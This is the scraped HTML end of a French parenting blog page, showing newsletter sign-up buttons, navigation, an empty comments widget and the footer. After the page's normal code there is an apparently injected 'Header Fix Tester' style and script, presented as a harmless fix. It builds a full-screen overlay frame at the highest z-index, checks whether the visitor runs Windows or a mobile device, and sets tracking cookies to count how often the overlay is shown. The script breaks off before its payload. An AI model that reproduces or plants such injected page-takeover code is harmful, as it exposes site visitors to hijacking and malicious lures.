				<div class="elementor-element elementor-element-ccf54a3 elementor-widget elementor-widget-heading" data-id="ccf54a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Comment éduquer pour avoir un enfant sage et bien dans sa peau ?</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3432732 elementor-align-center elementor-widget elementor-widget-button" data-id="3432732" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://espace.parentalite-facile.com/7-cles-offertes" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Je veux recevoir mes 7 clés</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ccd83e9 elementor-widget elementor-widget-text-editor" data-id="ccd83e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>En vous inscrivant, vous recevrez une clé essentielle par jour (durant 7 jours) pour améliorer la relation avec vos enfants et cultiver une atmosphère familiale sereine et sans culpabilité.</p>								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5b72d20 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="5b72d20" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Navigation de publication">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://parentalite-facile.com/anniversaire-et-sciences/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-left" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z"></path></svg><span class="elementor-screen-only">Précédent</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Précédent</span><span class="post-navigation__prev--title">Anniversaire et sciences : 4 thèmes pour une fête ludique et instructive</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://parentalite-facile.com/6-raisons-dapprendre-les-langues-etrangeres-a-votre-enfant/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Suivant</span><span class="post-navigation__next--title">6 bonnes raisons d&rsquo;apprendre tôt les langues étrangères à votre enfant</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><span class="elementor-screen-only">Suivant</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-410ef03 elementor-widget elementor-widget-wpDiscuz" data-id="410ef03" data-element_type="widget" data-widget_type="wpDiscuz.default">
				<div class="elementor-widget-container">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>votes</span></div>
                <div class='wpd-rating-title'>Évaluation de l&#039;article</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Merci de laisser un commentaire :-)<small><a rel="nofollow" id="cancel-comment-reply-link" href="/larrivee-dun-enfant-dans-le-couple/#respond" style="display:none;">Annuler la réponse.</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulaire de commentaire"
					data-src="https://jetpack.wordpress.com/jetpack-comment/?blogid=199383039&#038;postid=763&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Merci+de+laisser+un+commentaire+%3A-%29&#038;jetpack_comments_nonce=84653e8de5&#038;greeting_reply=R%C3%A9pondre+%C3%A0+%25s&#038;color_scheme=light&#038;lang=fr_FR&#038;jetpack_version=15.0&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=075af88bbc3a0342274fd6532ffbc8370c629c54#parent=https%3A%2F%2Fparentalite-facile.com%2Flarrivee-dun-enfant-dans-le-couple%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment lazyload"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				 src="[data-uri]" data-load-mode="1">
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		            <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Commentaires                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Commentaire avec le plus de réactions">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Fil de commentaire le plus chaud">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Le plus ancien</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Le plus récent</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Le plus populaire</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Commentaires en ligne                    </div>
                    <div class="wpd-filter-view-all">Afficher tous les commentaires</div>
                </div>
                                <div class="wpd-thread-list">
                                        <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cc07aeb e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="cc07aeb" data-element_type="container">
		<div class="elementor-element elementor-element-b8ffaca e-con-full e-flex e-con e-child" data-id="b8ffaca" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:120,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-ce78119 elementor-view-default elementor-widget elementor-widget-icon" data-id="ce78119" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-gift" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M32 448c0 17.7 14.3 32 32 32h160V320H32v128zm256 32h160c17.7 0 32-14.3 32-32V320H288v160zm192-320h-42.1c6.2-12.1 10.1-25.5 10.1-40 0-48.5-39.5-88-88-88-41.6 0-68.5 21.3-103 68.3-34.5-47-61.4-68.3-103-68.3-48.5 0-88 39.5-88 88 0 14.5 3.8 27.9 10.1 40H32c-17.7 0-32 14.3-32 32v80c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-80c0-17.7-14.3-32-32-32zm-326.1 0c-22.1 0-40-17.9-40-40s17.9-40 40-40c19.9 0 34.6 3.3 86.1 80h-86.1zm206.1 0h-86.1c51.4-76.5 65.7-80 86.1-80 22.1 0 40 17.9 40 40s-17.9 40-40 40z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d147f16 elementor-widget elementor-widget-heading" data-id="d147f16" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Formation gratuite</div>				</div>
				</div>
				<div class="elementor-element elementor-element-a341c51 elementor-widget elementor-widget-heading" data-id="a341c51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Comment éduquer pour avoir un enfant sage et bien dans sa peau ?</div>				</div>
				</div>
				<div class="elementor-element elementor-element-123a2e5 elementor-align-center elementor-widget elementor-widget-button" data-id="123a2e5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://espace.parentalite-facile.com/7-cles-offertes" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Je veux recevoir mes 7 clés</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-bfde82d e-flex e-con-boxed e-con e-parent" data-id="bfde82d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-21bb406 e-con-full e-flex e-con e-child" data-id="21bb406" data-element_type="container">
				<div class="elementor-element elementor-element-bb99604 elementor-widget elementor-widget-heading" data-id="bb99604" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Vous aimerez aussi</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9c24ec0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9c24ec0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ff8cfb4 postMod elementor-posts__hover-none elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="ff8cfb4" data-element_type="widget" data-settings="{&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-1795 post type-post status-publish format-standard has-post-thumbnail hentry category-grandir-ensemble- tag-bienveillance tag-communication tag-compliment tag-confiance-en-soi tag-erreur" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://parentalite-facile.com/compliments-nefastes/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="199" data-src="https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2024/11/Compliments-nefastes-les-3-erreurs-a-eviter-e1733141837816.jpg?fit=300%2C199&amp;ssl=1" class="attachment-medium size-medium wp-image-1824 lazyload" alt="Compliments néfastes les 3 erreurs à éviter" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/199;" /></div></a>
				<div class="elementor-post__badge">Grandir Ensemble 🌱</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://parentalite-facile.com/compliments-nefastes/" >
				Compliments néfastes : les 3 pièges à éviter avec vos enfants selon les neurosciences 🧠			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://parentalite-facile.com/compliments-nefastes/" aria-label="En savoir plus sur Compliments néfastes : les 3 pièges à éviter avec vos enfants selon les neurosciences 🧠" tabindex="-1" >
			Lire la suite		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1788 post type-post status-publish format-standard has-post-thumbnail hentry category-grandir-ensemble-" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://parentalite-facile.com/complimenter-les-enfants/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="200" data-src="https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2024/10/lart-de-complimenter-les-enfants--e1733329944588.jpg?fit=300%2C200&amp;ssl=1" class="attachment-medium size-medium wp-image-1830 lazyload" alt="l&#039;art de complimenter les enfants" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></div></a>
				<div class="elementor-post__badge">Grandir Ensemble 🌱</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://parentalite-facile.com/complimenter-les-enfants/" >
				L&rsquo;art de complimenter les enfants : tout ce que vous devez savoir			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://parentalite-facile.com/complimenter-les-enfants/" aria-label="En savoir plus sur L&rsquo;art de complimenter les enfants : tout ce que vous devez savoir" tabindex="-1" >
			Lire la suite		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1745 post type-post status-publish format-standard has-post-thumbnail hentry category-esprit-parentalite- tag-education tag-i-a tag-robot tag-traduction" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://parentalite-facile.com/les-robots-sociaux-dans-leducation/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="200" data-src="https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2024/10/Lecole-de-demain-les-metiers-du-futur-e1727884428265.jpeg?fit=300%2C200&amp;ssl=1" class="attachment-medium size-medium wp-image-1709 lazyload" alt="L&#039;école de demain les métiers du futur" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></div></a>
				<div class="elementor-post__badge">Esprit Parentalité 🌈</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://parentalite-facile.com/les-robots-sociaux-dans-leducation/" >
				Les robots sociaux dans l&rsquo;éducation : de la tendance à la révolution ?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://parentalite-facile.com/les-robots-sociaux-dans-leducation/" aria-label="En savoir plus sur Les robots sociaux dans l&rsquo;éducation : de la tendance à la révolution ?" tabindex="-1" >
			Lire la suite		</a>

				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="1883" class="elementor elementor-1883 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-df06896 e-flex e-con-boxed e-con e-parent" data-id="df06896" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;curve&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"/>
</svg>		</div>
		<div class="elementor-element elementor-element-18746f4 e-flex e-con-boxed e-con e-child" data-id="18746f4" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-262d55c e-con-full top-custom e-flex e-con e-child" data-id="262d55c" data-element_type="container">
				<div class="elementor-element elementor-element-7005fe5 elementor-widget elementor-widget-image" data-id="7005fe5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="77" height="77" data-src="https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2024/12/Rectangle-194.png?fit=77%2C77&amp;ssl=1" class="attachment-large size-large wp-image-2262 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 77px; --smush-placeholder-aspect-ratio: 77/77;" />															</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c182da0 elementor-widget elementor-widget-heading" data-id="c182da0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Envie d’aller plus loin ?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-02d131b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="02d131b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5b861f3 elementor-widget elementor-widget-text-editor" data-id="5b861f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Abonnez-vous ci-dessous et recevez « 7 clés pour retrouver l’harmonie familiale ! »</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a3af086 elementor-align-center elementor-widget elementor-widget-button" data-id="a3af086" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://espace.parentalite-facile.com/7-cles-offertes" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Je veux recevoir mes 7 clés</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2b656e3 elementor-widget elementor-widget-text-editor" data-id="2b656e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>En vous inscrivant, vous recevrez une clé essentielle par jour (durant 7 jours) pour améliorer la relation avec vos enfants et cultiver une atmosphère familiale sereine et sans culpabilité.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-68fe5fb elementor-widget elementor-widget-text-editor" data-id="68fe5fb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Comme vous je n’aime pas les spams : votre adresse email ne sera jamais cédée ni revendue. En vous inscrivant ici, vous recevrez des articles, vidéos, podcasts, offres commerciales et autres conseils pour améliorer votre relation parent / enfant.								</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-87bbb02 e-con-full e-flex e-con e-parent" data-id="87bbb02" data-element_type="container">
		<div class="elementor-element elementor-element-4f77286 e-con-full e-flex e-con e-child" data-id="4f77286" data-element_type="container">
				<div class="elementor-element elementor-element-21f737b elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="21f737b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright 2024 | Parentalite-facile.com</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-17df47b e-con-full e-flex e-con e-child" data-id="17df47b" data-element_type="container">
				<div class="elementor-element elementor-element-4d4895b elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d4895b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Conditions générales de vente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Politique de confidentialité</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-eef05b6 e-con-full e-flex e-con e-child" data-id="eef05b6" data-element_type="container">
				<div class="elementor-element elementor-element-c8cce8d e-grid-align-right e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c8cce8d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1c6ea7f" href="http://www.facebook.com/Parentalitefacile" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5984078" href="https://www.instagram.com/parentalite_facile/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bam\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
